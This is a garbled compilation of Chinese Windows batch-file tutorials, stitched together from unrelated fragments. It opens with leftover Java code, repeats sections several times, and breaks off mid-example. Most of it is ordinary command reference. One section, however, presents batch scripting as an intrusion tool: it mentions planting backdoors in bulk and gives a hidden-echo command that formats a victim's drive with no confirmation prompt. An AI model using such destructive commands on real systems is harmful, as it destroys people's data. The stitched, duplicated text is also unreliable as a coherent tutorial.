[]bestx={0,1,2,3}; f2=new int[4]; this.m = m; this.x=x; this.bestx=bestx; this.f2=f2; backtrack(1); System.out.println("当前最优值:"+bestf); System.out.println("当前最优作业调度"); for(int i=1;i<=n;i++) { System.out.print(bestx[i]+" "); } } public static void main(String[] args) { FlowShop fs=new FlowShop(); fs.ShowTest(); } } MyMath类 public class MyMath { public void MyMath(){} public static int[] swap(int[] x,int i,int j) { int ex; ex=x[j]; x[j]=x[i]; x[i]=ex; return x; } 内容:批处理应用的几个例子 作者:e哥(eaggle_wei) 时间:2011.3.6-2011.6.22 1.刷BIOS 我们在做测试工作时,经常要刷BIOS,而且BIOS时常更新,为了方便我们通常会把同一个机种的BIOS放在U盘中那个机种的文件名下,例如我做的P4LJ0的案子,里面BIOS 的版本从P4LJ0001一直更新到P4LJ0017,也就是文件名P4LJ0里面有17个关于BIOS的子文件,那么我们在刷BIOS时(比如我们刷P4LJ0001的bios)在dos下就会输入:C:\>cd P4LJ0 C:\P4LJ0>cd P4LJ0001 C:\ P4LJ0\P4LJ0001>bios.bat 这样一步一步来很麻烦,尤其是要刷新几十台机器的时候,所以我们就想到写个批处理放到根目录下,这样就不会每次按键按得手疼了。 例: cd P4LJ0 cd P4LJ0001 bios.bat 我们把以上内容放到一个简单字母或者数字命名的批处理中,保存下来存到U盘根目录下,例如保存到1.bat中。这样刷新时直接在提示符C:\>下输入1,然后回车就OK了,是不是很省事?当然有没有全自动化的,就是只需要插U盘,然后设置从U盘启动就OK了的?当然有了,比如我们把这个批处理命名为autoexec.bat就可以实现了,因为批处理默认这个批处理文件自动执行,但本人不建议这样做,即使你这样做了在工作结束后一定要记得把它删掉,否则可能图一时方便为以后制造不必要的麻烦。比如你把U盘插到另一个不共用的BIOS的机种上启动,这时刷完BIOS你就悲剧了,开不了机。 当然像我这种菜鸟,在刚开始看批处理的时候,连如何生成.bat文件都不懂,还以为是个高科技的东西,每次都是把一个现成的批处理文档换个位置重命名后,把要修改的内容从UltraEdit编辑器里面拷贝进去。后来找到一种新方法,先保存到一个txt文档中,然后重命名时强制修改后缀,如把1.txt重命名为1.bat后回车,当然电脑会提示你“如果更改扩展名,可能会导致文件不可用,确实要更改吗?不理会它,点是就可以了。不过使用这种方法时要注意不能把文件设为隐藏文件名,否则你找不到扩展名。至于怎么修改,哥好人做到底,知道的就跳过。打开我的电脑/计算机→在最上面的标题栏点“工具”→文件夹选项→查看→勾选“隐藏已知文件类型的扩展名”。 2.打开工作时要用到一天的东西 批处理在windows操作系统出现以后,很少有人问津了,像我们干BIOS的能够有幸知道一些,已经成为批处理的有生力量了,但一个编程高手如果不懂批处理,顶多只能算有点小成绩,像我等菜鸟懂一点批处理,毕竟还是有好处的,凡是病毒大多都包含有批处理,因为它太强大了,只要你轻轻双击一下鼠标,其他的工作就不用你做了,所以其实有时候不是病毒厉害,是你不懂病毒而打开了它,当然现在很多病毒是繁殖能力极强的,只要你插了U盘,就会被感染,这样子你就会防不胜防,所以瑞星,金山毒霸等这些杀毒软件还是需要的。不过要知道,杀毒软件永远滞后于病毒,所以你懂点批处理的小常识,就可以尽量避免打开某些恶意软件,增强你的防范能力。陈冠希的艳照门据说就是不懂照相机有备份恢复删除的知识而传出来的,所以建议大家没事多学点东西。 言归正传,比如我们要打开工作时常用的OUTLOOK,lingoes,Skype等东西,每次双击再打开,这样其实也不麻烦,但有没有办法一次性把他们都打开呢?答案是肯定的,那 一:批处理文件 批处理文件是扩展名为·bat或·cmd的文本文件,包含一条或多条命令,由DOS或Windows系统内嵌的命令解释器来解释运行。 批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。 二:常用命令: 1.echo 和 @: @ #关闭单行回显 echo off #从下一行开始关闭回显 @echooff #从本行开始关闭回显,一般批处理第一行都是这个echo on #从下一行开始打开回显 echo #显示当前是echo off 状态还是 echo on 状态echo. #输出一个”回车换行”,空白行 #(同echo, echo; echo+ echo[ echo]echo /echo") 2.errorlevel echo???%errorlevel% 每个命令运行结束,可以用这个命令行格式查看返回码 默认值为0,一般命令执行出错会设 errorlevel 为1 目录操作类命令: 3.dir?显示磁盘目录命令 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dirc:/a:d #显示 C 盘当前目录中的目录 dir c: /a:-d #显示 C 盘根目录中的文件 dir c:" /b/p #/b只显示文件名,/p分页显示 dir c:" /b/p#/w不显示详细信息 dir *.exe /s #显示当前目录和子目录里所有的.exe文件 4.以树形显示当前路径文件夹结构 tree /f #显示每个文件夹中文件的名字。 5.md 建立子目录 md d:"a"b"c#如果 d:"a 不存在,将会自动创建中级目录 #如果命令扩展名被停用,则需要键入mkdir "a" b"c 6.cd?改变当前目录(进入) cd \#进入根目录 cd#显示当前目录 cd /d d:\sdk #可以同时更改盘符和目录 cd .. #返回上一级目录 初学者入门--批处理 教程 -CAL-FENGHAI.-(YICAI)-Company One1 最近好多猜测弱口令的病毒在网上流行,比如前段时间闹得很厉害的蠕虫就是一个典型。这些病毒有个共同点就是利用批处理来进行ipc$连接,从而来猜测管理员的口令达到控制服务器的目的。病毒由几个文件和几个复杂的批处理组成。批处理算不上真正意义上的编程,但是它的一些思想和编程比较近似。通过在网上和一些初学的朋友交流,发现他们对于批处理很感兴趣,多多少少了解一些命令的用法,但缺乏比较系统的了解,所以特意写下这篇教程,好让感兴趣的朋友对批处理有个整体的认识,并能通过该教程举一反三,写出自己的批处理。 该教程一共分为4大部分,第一部分是批处理的专用命令,第二部分是特殊的符号与批处理,第三部分是批处理与变量,第四部分是完整案例。 第一部分:批处理的专用命令 批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BAT。这些命令统称批处理命令,下面我就来给大家介绍一下批处理的命令。 1、 REM REM 是个注释命令一般是用来给程序加上注解的,该命令后的内容在程序执行的时候将不会被显示和执行。例: REM 你现在看到的就是注解,这一句将不会被执行。在以后的例子中解释的内容都REM 会放在REM后面。请大家注意。 2、 ECHO ECHO 是一个回显命令主要参数有OFF和 ON,一般用ECHO message来显示一个特定的消息。例: Echo off Rem 以上代表关闭回显即不显示所执行的命令 Echo 这个就是消息。 Rem 以上代表显示“这就是消息”这列字符 执行结果: C:\> 这个就是消息。 3、 GOTO GOTO 即为跳转的意思。在批处理中允许以“:XXX”来构建一个标号然后用GOTO :标号直接来执行标号后的命令。例 :LABEL REM 上面就是名为LABEL的标号。 DIR C:\ DIR D:\ GOTO LABEL REM 以上程序跳转标号LABEL处继续执行。 4、CALL 批处理命令for语句的基本用法 [系列教程]批处理for语句从入门到精通[20101225更新] ____________________________版主提醒 ____________________________ 文档来自于网络搜索 为了避免影响技术讨论、提高看帖的舒适性,请大家不要在此帖下跟 无实质内容的口水帖,特别是纯顶、纯支持、纯感谢、路过之类的帖子, 管理人员将不定期清理此类回帖,请大家多参与讨论少灌水,与人方便, 终将给自己带来方便,谢谢合作。 ________________________________________________________________ 文档来自于网络搜索 批处理是一门简单的脚本语言,虽然不能独当一面,但是,若作为工作中的辅助工具,绝对会让大家有随用随写、称心如意的畅快感。 文档来自于网络搜索 和其他语言相比,批处理语言有其先天性的优势: 1、系统自带,无需另行安装; 2、命令少,语句简洁,上手非常快; 3、编写出来的脚本小巧玲珑,随写随用; 但是,因为它以命令行方式工作,操作多有不便,在图形界面大行其道的windows世界里,多多少少会让大众望而却步;就算是对命令行有好感的新手,面对微软有如天书的帮助文件,很多人也会败下阵来,因此,论坛里很多会员也发出了编写系统的批处理教程的呼声。 文档来自于网络搜索 编写系统的批处理新手教程,一直是论坛管理层讨论的热点问题,但是,各位管理人员大多都有工作在身,而系统的教程涉及的面是如此之广,面对如此浩大的工程,仅凭一两个人的力量,是难以做好的,因此,本人退而求其次,此次发布的教程,以专题的形式编写,日后人手渐多之后,再考虑组织人力编写全面的教程。 文档来自于网络搜索之所以选择最难的for,一是觉得for最为强大,是大多数人最希望掌握的;二是若写其他命令教程,如果没有for的基础,展开来讲解会无从下手;三是for也是批处理中最复杂最难掌握的语句,把它攻克了,批处理的学习将会一片坦途。 文档来自于网络搜索 这次的for语句系列教程,打算按照for语句的5种句式逐一展开,在讲解for/f的时候,会穿插讲解批处理中一个最为关键、也是新手最容易犯错的概念:变量延迟,大纲如下: 文档来自于网络搜索一前言 二for语句的基本用法 三for /f(含变量延迟) 四for /r 五for /d 六for /l 遵照yibantiaokuan的建议,在顶楼放出此教程的txt版本、word版本和pdf版本,以方便那些离线浏览的会员。 文档来自于网络搜索[本帖最后由namejm于2010-12-26 02:36编辑] 十分经典的批处理教程 这是一篇技术教程,真心诚意会用很简单的文字表达清楚自己的意思,只要你识字就能看懂,就能学到知识。写这篇教程的目的,是让每一个看过这些文字的朋友记住一句话:如果爱可以让事情变的更简单,那么就让它简单吧!看这篇教程的方法,就是慢!慢慢的,如同品一个女人、一杯茗茶,你会发现很多以前就在眼前的东西突然变的很遥远,而有些很遥远的东西却又突然回到了眼前。. 先概述一下批处理是个什么东东。批处理的定义,至今我也没能给出一个合适的----众多高手们也都没给出----反正我不知道----看了我也不一定信服----我是个菜鸟,当然就更不用说了;但我想总结出一个"比较合适的",而且我也相信自己可以把它解释的很清楚,让更多的菜鸟都知道这是个什么东东,你用这个东东可以干什么事情。或许你会因为这篇文章而"无条件爱上批处理",那么我的目的就达到了----我就是要让你爱上它,我就这么拽,你能怎么着??真的,爱有时候就这么拽,就是这么没理由,就是这么不要脸!真的! 按照我的理解,批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。 OK,never claver and get to business(闲话少说言归正传)。批处理,也称为批处理脚本,英文译为BA TCH,批处理文件后缀BA T就取的前三个字母。它的构成没有固定格式,只要遵守以下这条就ok了:每一行可视为一个命令,每个命令里可以含多条子命令,从第一行开始执行,直到最后一行结束,它运行的平台是DOS。批处理有一个很鲜明的特点:使用方便、灵活,功能强大,自动化程度高。我不想让自己写的教程枯燥无味,因为牵缠到代码(批处理的内容算是代码吧?)的问题本来就是枯燥的,很少有人能面对满屏幕的代码而静下心来。所以我会用很多简单实用的例子让读这篇教程的朋友去体会批处理的那四射的魅力,感受它那古灵精怪的性格,不知不觉中爱上批处理(晕,怎么又是爱?到底批处理和爱有什么关系?答案:没有!)。再说句"闲话":要学好批处理,DOS基础一定要牢!当然脑子灵活也是很重要的一方面。 例一、先给出一个最easy的批处理脚本让大家和它混个脸熟,将下面的几行命令保存为name.bat然后执行(以后文中只给出代码,保存和执行方式类似): ping https://www.360docs.net/doc/223309664.html, > a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt exit 是不是都能看的懂?是不是很easy?但它的作用却是很实用的,执行这个批处理后,可以在你的当前盘建立一个名为a.txt的文件,它里面记录的信息可以帮助你迅速找到速度最快的QQ服务器,从而远离"从服务器中转"那一痛苦的过程。这里>的意思,是把前面命令得到的东西放到后面所给的地方,>>的作用,和>的相同,区别是把结果追加到前一行得出的结果的后面,具体的说是下一行,而前面一行命令得出的结果将保留,这样可以使这个a.txt文件越来越大(想到如何搞破坏了??)。By the way,这个批处理还可以和其他命令结合,搞成完全自动化判断服务器速度的东东,执行后直接显示速度最快的服务器IP,是不是很爽?后面还将详细介绍。 例二、再给出一个已经过时的例子(a.bat): 写批处理 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ==== willsort 编注======================================= .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS 提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== willsort 题注=================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于wind ows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== willsort 编注================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为c语言文件或者c语言源代码,但只有编译连接后的exe 文件才可以称之为c语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:\batch,你就可以在任意位置运行所有你编写的批处理程序。 ==== willsort 编注===== 纯以dos系统而言,可执行程序大约可以细分为五类,依照执行优先级由高到低排列分别是:DOSKEY宏命令(预先驻留内存),https://www.360docs.net/doc/223309664.html,中的内部命令(根据内存的环境随时进驻内存),以com为扩 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ==== 注======================================= .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS 提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== 注=================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== 注================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为c语言文件或者c语言源代码,但只有编译连接后的 Windows 批处理大全(附各种实例) 批处理文件是无格式的文本文件,它包含一条或多条命令。它的文件扩展名为 .bat 或 .cmd。在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。下面就开始我们批处理学习之旅吧。 一.简单批处理内部命令简介 1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。 语法 echo [{on|off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto nop arm s if {%2}=={} goto nop arm s(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。) @Rem check parameters if null show usage :nop arm s echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。 4.Rem 命令 注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的 目录 第一章批处理基础 第一节常用批处理内部命令简介 1、REM 和:: 2、ECHO 和@ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和: 9、FIND 10、START 11、assoc 和ftype 12、pushd 和popd 13、CALL 14、shift 15、IF 16、setlocal 与变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION 启动或停用延缓环境变量扩展名。) 17、ATTRIB显示或更改文件属性 第二节常用特殊符号 1、@命令行回显屏蔽符 2、%批处理变量引导符 3、> 重定向符 4、>>重定向符 5、<、>、<& 重定向符 6、|命令管道符 7、^转义字符 8、组合命令 9、& 组合命令 10、||组合命令 11、\"\"字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章FOR命令详解 一、基本格式 二、参数/d仅为目录 三、参数/R递归(文件名) 四、参数/L迭代数值范围 五、参数/F迭代及文件解析 第三章FOR命令中的变量 一、~I- 删除任何引号(\"),扩展%I 二、%~fI- 将%I 扩展到一个完全合格的路径名 三、%~dI- 仅将%I 扩展到一个驱动器号 四、%~pI- 仅将%I 扩展到一个路径 五、%~nI- 仅将%I 扩展到一个文件名 六、%~xI- 仅将%I 扩展到一个文件扩展名 七、%~sI- 扩展的路径只含有短名 八、%~aI- 将%I 扩展到文件的文件属性 九、%~tI- 将%I 扩展到文件的日期/时间 十、%~zI- 将%I 扩展到文件的大小 十一、%~$PATH:I 第四章批处理中的变量 一、系统变量 二、自定义变量 第五章set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command 第二种用法:IF [NOT] string1==string2 command 第三种用法:IF [NOT] EXIST filename command 第四种用法:IF增强的用法 第七章DOS编程高级技巧 一、界面设计 二、if…else…条件语句 三、循环语句 四、子程序 五、用ftp命令实现自动下载 六、用7-ZIP实现命令行压缩和解压功能 七、调用VBScript程序 八、将批处理转化为可执行文件 九、时间延迟 1、利用ping命令延时 2、利用for命令延时 3、利用vbs延迟函数,精确度毫秒,误差1000毫秒内 4、仅用批处理命令实现任意时间延迟,精确度10毫秒,误差50毫秒内 十、模拟进度条 十一、特殊字符的输入及应用 十二、随机数(%random%)的应用技巧 十三、变量嵌套与命令嵌套 1、更正了所有的错别字,适当排版,增加条理性。 批处理经典入门教程!(从不懂到高手) 例一、先给出一个最easy的批处理脚本让大家和它混个脸熟,将下面的几行命令保存为name.bat然后执行(以后文中只给出代码,保存和执行方式类似): 代码如下: ping https://www.360docs.net/doc/223309664.html, > a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt ping https://www.360docs.net/doc/223309664.html, >> a.txt exit 是不是都能看的懂?是不是很easy?但它的作用却是很实用的,执行这个批处理后,可以在你的当前盘建立一个名为a.txt的文件,它里面记录的信息可以帮助你迅速找到速度最快的QQ服务器,从而远离“从服务器中转”那一痛苦的过程。这里>的意思,是把前面命令得到的东西放到后面所给的地方,>>的作用,和>的相同,区别是把结果追加到前一行得出的结果的后面,具体的说是下一行,而前面一行命令得出的结果将保留,这样可以使这个a.txt 文件越来越大(想到如何搞破坏了??)。By the way,这个批处理还可以和其他命令结合,搞成完全自动化判断服务器速度的东东,执行后直接显示速度最快的服务器IP,是不是很爽?后面还将详细介绍。 例二、再给出一个已经过时的例子(a.bat): @echo off if exist C:\Progra~1\Tencent\AD\*.gif del C:\Progra~1\Tencent\AD\*.gif a.bat 为什么说这是个过时的例子呢?很简单,因为现在已经几乎没有人用带广告的QQ了(KAO,我的QQ还显示好友三围呢!!),所以它几乎用不上了。但曾经它的作用是不可小窥的:删除QQ的广告,让对话框干干净净。这里用的地址是QQ的默认安装地址,默认批处理文件名为a.bat,你当然可以根据情况自行修改。在这个脚本中使用了if命令,使得它可以达到适时判断和删除广告图片的效果,你只需要不关闭命令执行后的DOS窗口,不按CTRL+C强行终止命令,它就一直监视是否有广告图片(QQ也再不断查看自己的广告是否被删除)。当然这个脚本占用你一点点内存,呵呵。 例三,使用批处理脚本查是否中冰河。脚本内容如下: 复制代码代码如下: @echo off 一:批处理文件 批处理文件是扩展名为·bat或·cmd的文本文件,包含一条或多条命令,由DOS或Windows系统内嵌的命令解释器来解释运行。 批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。 二:常用命令: 1.echo 和@: @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显,一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是echo off 状态还是echo on 状态 echo. #输出一个”回车换行”,空白行 #(同echo, echo; echo+ echo[ echo] echo/ echo") 2.errorlevel echo %errorlevel% 每个命令运行结束,可以用这个命令行格式查看返回码 默认值为0,一般命令执行出错会设errorlevel 为1 目录操作类命令: 3.dir 显示磁盘目录命令 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dir c: /a:d #显示C 盘当前目录中的目录 dir c: /a:-d #显示C 盘根目录中的文件 dir c:" /b/p #/b只显示文件名,/p分页显示 dir c:" /b/p #/w不显示详细信息 dir *.exe /s #显示当前目录和子目录里所有的.exe文件 4.以树形显示当前路径文件夹结构 tree /f #显示每个文件夹中文件的名字。 5.md 建立子目录 md d:"a"b"c #如果d:"a 不存在,将会自动创建中级目录 #如果命令扩展名被停用,则需要键入mkdir "a"b"c 6.cd 改变当前目录(进入) cd \ #进入根目录 cd #显示当前目录 cd /d d:\sdk #可以同时更改盘符和目录 cd .. #返回上一级目录 7.rd 删除子目录命令 rd abc #删除当前目录里的abc 子目录,要求为空目录rd /s/q d:\temp #删除d:"temp 文件夹及其子文件夹和文件/q安静模式 磁盘操作类命令: 8.format 磁盘格式化命令 9.chkdsk 检查磁盘当前状态命令 有图有真相(完整图解)●在所要重命名的文件夹中建立一个文本文档 ●输入“dir/a/b>”(引号不用,可直接复制)保存将文本文件的后缀名改为bat:即将文本文件命中的txt替换为bat,注意不能将“.”删掉,然后会出现 ,就成功了。 ●双击上述文件,会在文件夹中出现,打开后将文件夹中文件的名字选中复制 ●新建Excel文件,将复制的文件名粘贴到A列 ●在B列写入重命名后的文件名,如下图 ●在C列输入【"ren "&A1&" "&B1&RIGHTB(A1,4)】(可直接复制,注意:4代表所要命名文件的后缀名位数加上1;ren的后面和中间的双引号里有空格;由于文字格式的不同而导致复制粘贴不成功,则按上述括弧中在Excel的C1输入如图 ●将鼠标移动到C1列的右下角,鼠标指针变为十字形,如 图按住鼠标不动往下拉,就可以完成所有的命令,如图 ●将清空(Crtl+ABackspace),在复制C列到,保存文本。 ●重命名,将后缀名改为bat,如第二个步骤 ●双击,你将会看到 ---- 为什么001没有改变呢 虽然是批量重命名,但是B列中的名字必须符合文件的命名规则: 1.文件名长度规定 任何一个文件名最多可使用255个英文字符,如果使用中文字符则不能超过127个汉字。 2.可用字符规定 原则上可以利用键盘输入的英文字母、符号、空格、中文等均可以作为合法字符,但由于以下字符由系统保留它用,因此不能用在文件命名中: : / \ * “ < > | 3.经过实验,批处理重命名中B列不能出现空格,否则将不能重命名。 编者结语: 如果你喜欢计算机,如果你喜欢简单,如果你希望真正了解计算机更实用的方面,就随时关注shichen501,笔者将陆续推出各种计算机应用说明,敬请期待! 目录 第一章 批处理基础 第一节 常用批处理内部命令简介 1、REM 和 :: 2、ECHO 和 @ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和 : 9、FIND 10、START 11、assoc 和 ftype 12、pushd 和 popd 13、CALL 14、shift 15、IF 16、setlocal 与 变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION 启动或停用延缓环境变量扩展名。) 17、ATTRIB显示或更改文件属性 第二节 常用特殊符号 1、@命令行回显屏蔽符 2、%批处理变量引导符 3、> 重定向符 4、>>重定向符 5、<、>、<& 重定向符 6、|命令管道符 7、^转义字符 8、组合命令 9、& 组合命令 10、||组合命令 11、\"\"字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章 FOR命令详解 一、基本格式 二、参数 /d仅为目录 三、参数 /R递归(文件名) 四、参数 /L迭代数值范围 五、参数 /F迭代及文件解析 第三章 FOR命令中的变量 一、 ~I- 删除任何引号(\"),扩展 %I 二、 %~fI- 将 %I 扩展到一个完全合格的路径名 三、 %~dI- 仅将 %I 扩展到一个驱动器号 四、 %~pI- 仅将 %I 扩展到一个路径 五、 %~nI- 仅将 %I 扩展到一个文件名 六、 %~xI- 仅将 %I 扩展到一个文件扩展名 七、 %~sI- 扩展的路径只含有短名 八、 %~aI- 将 %I 扩展到文件的文件属性 九、 %~tI- 将 %I 扩展到文件的日期/时间 十、 %~zI- 将 %I 扩展到文件的大小 十一、 %~$PATH:I 第四章 批处理中的变量 一、系统变量 二、自定义变量 第五章 set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章 if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command 注:如果对某一命令还不是很熟悉,可以在命令行窗口下输入:命令名/?的方式来获得帮助。 1 echo 和 @回显控制命令 @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显。一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是 echo off 状态还是 echo on 状态echo. #输出一个"回车换行",一般就是指空白行 echo hello world #输出hello world "关闭回显"是指运行批处理文件时,不显示文件里的每条命令,只显示运行结果批处理开始和结束时,系统都会自动打开回显 2 errorlevel程序返回码 echo %errorlevel%每个命令运行结束,可以用这个命令行格式查看返回码用于判断刚才的命令是否执行成功默认值为0,一般命令执行出错会设 errorlevel 为1 3 dir显示目录中的文件和子目录列表 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dir c: /a:d #显示 C 盘当前目录中的目录 dir c:\ /a:-d #显示 C 盘根目录中的文件 dir d:\mp3 /b/p #逐屏显示 d:\mp3 目录里的文件,只显示文件名,不显示时间和大小 dir *.exe /s显示当前目录和子目录里所有的.exe文件其中 * 是通配符,代表所有的文件名,还一个通配符 ? 代表一个任意字母或汉字如 c*.* 代表以 c 开头的所有文件?.exe 代表所有文件名是一个字母的.exe文件如果指定的目录或文件不存在,将返回 errorlevel 为1;每个文件夹的 dir 输出都会有2个子目录 . 和 ... 代表当前目录.. 代表当前目录的上级目录 dir . #显示当前目录中的文件和子目录 dir .. #显示当前目录的上级目录中的文件和子目录 其它参数可参考 dir /? 4 cd更改当前目录 cd mp3 #进入当前目录中的mp3 目录 cd .. #进入当前目录中的上级目录 cd\ #进入根目录 cd #显示当前目录 cd /d d:\mp3 #可以同时更改盘符和目录 cd "Documents and Settings"\All users文件名带空格,路径前需要加上引号!!如果更改到的目录不存在,则出错返回 errorlevel=1 5 md创建目录 md abc #在当前目录里建立子目录 abc md d:\a\b\c #如果 d:\a 不存在,将会自动创建 6 rd删除目录 rd abc #删除当前目录里的 abc 子目录,要求为空目录 rd /s/q d:\temp #删除 d:\temp 文件夹及其子文件夹和文件,不需要按 Y 确认 7 del删除文件 del d:\test.txt #删除指定文件,不能是隐藏、系统、只读文件 del *.*删除当前目录里的所有文件,不包括隐藏、系统、只读文件,要求按 Y 确认 del /q/a/f d:\temp\*.*删除 d:\temp 文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录 del /q/a/f/s d:\temp\*.*删除 d:\temp 及子文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录 8 ren文件重命名 ren 1.txt 2.bak #把 1.txt 更名为 2.bak ren *.txt *.ini #把当前目录里所有.txt文件改成.ini文件 ren d:\temp tmp #支持对文件夹的重命名 9 cls清屏 10 type显示文件内容 type c:\boot.ini #显示指定文件的内容,程序文件一般会显示乱码 type *.txt #显示当前目录里所有.txt文件的内容 11 copy拷贝文件 XCOPY复制组文件 COPY复制文件 拷贝目录和文件——xcopy 在拷贝单个文件时,可以使用copy命令完成,但当我们要成批拷贝文件,甚至连同子目录一起拷贝时,就要用到xcopy。 copy c:\test.txt 